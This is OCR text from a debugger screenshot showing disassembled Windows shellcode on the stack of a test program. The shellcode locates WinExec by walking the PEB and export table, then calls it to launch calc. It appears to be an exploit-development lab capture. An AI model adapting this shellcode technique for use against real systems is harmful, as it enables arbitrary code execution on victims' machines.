 ew Debug Trace Plugins Favourites Options Help Nov 10 2019
$ fx # A₂
U Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
0019FB14 33D2 xor edx,edx
0019FB16 52 push edx
0019FB17 68 63616C63 push 636C6163
0019FB1C 89E6 mov esi,esp
0019FB1E 52 push edx
0019FB1F 56 push esi esi:&"ConsoleApplication9.exe"
0019FB20 64:8B72 30 mov esi,dword ptr fs:[edx+30] esi:&"ConsoleApplication9.exe"
0019FB24 8B76 0C mov esi,dword ptr ds:[esi+C] esi:&"ConsoleApplication9.exe", esi+C:"oleApplication9.exe"
0019FB27 8B76 0C mov esi,dword ptr ds:[esi+C] esi:&"ConsoleApplication9.exe", esi+C:"oleApplication9.exe"
0019FB2A AD lodsd
0019FB2B 8B30 mov esi,dword ptr ds:[eax] esi:&"ConsoleApplication9.exe"
0019FB2D 8B7E 18 mov edi,dword ptr ds:[esi+18] edi:&"ALLUSERSPROFILE=C:\\ProgramData", esi+18:"on9.exe"
0019FB30 8B5F 3C mov ebx,dword ptr ds:[edi+3C] [edi+3C]:"OneDriveConsumer=C:\\Users\\ricnar\\OneDrive"
0019FB33 8B5C1F 78 mov ebx,dword ptr ds:[edi+ebx+78]
0019FB37 8B741F 20 mov esi,dword ptr ds:[edi+ebx+20] esi:&"ConsoleApplication9.exe"
0019FB3B 01FE add esi,edi esi:&"ConsoleApplication9.exe", edi:&"ALLUSERSPROFILE=C:\\ProgramData"
0019FB3D 8B4C1F 24 mov ecx,dword ptr ds:[edi+ebx+24]
0019FB41 01F9 add ecx,edi edi:&"ALLUSERSPROFILE=C:\\ProgramData"
0019FB43 0FB72C51 movzx ebp,word ptr ds:[ecx+edx*2]
0019FB47 42 inc edx
0019FB48 AD lodsd
0019FB49 813C07 57696E45 cmp dword ptr ds:[edi+eax],456E6957
0019FB50 ^ 75 F1 jne 19FB43
0019FB52 8B741F 1C mov esi,dword ptr ds:[edi+ebx+1C] esi:&"ConsoleApplication9.exe"
0019FB56 01FE add esi,edi esi:&"ConsoleApplication9.exe", edi:&"ALLUSERSPROFILE=C:\\ProgramData"
0019FB58 033CAE add edi,dword ptr ds:[esi+ebp*4] [esi+ebp*4]]:"ConsoleApplication9.exe"
0019FB5B FFD7 call edi
0019FB5D 0000 add byte ptr ds:[eax],al
0019FB5F 0000 add byte ptr ds:[eax],al
0019FB61 0000 add byte ptr ds:[eax],al
0019FB63 0000 add byte ptr ds:[eax],al
0019FB65 0000 add byte ptr ds:[eax],al
0019FB67 0000 add byte ptr ds:[eax],al
0019FB69 0000 add byte ptr ds:[eax],al
0019FB6B 0000 add byte ptr ds:[eax],al
0019FB6D 0000 add byte ptr ds:[eax],al
0019FB6F 0000 add byte ptr ds:[eax],al
0019FB71 0000 add byte ptr ds:[eax],al
0019FB73 0000 add byte ptr ds:[eax],al
0019FB75 0000 add byte ptr ds:[eax],al
0019FB77 0000 add byte ptr ds:[eax],al
0019FB79 0000 add byte ptr ds:[eax],al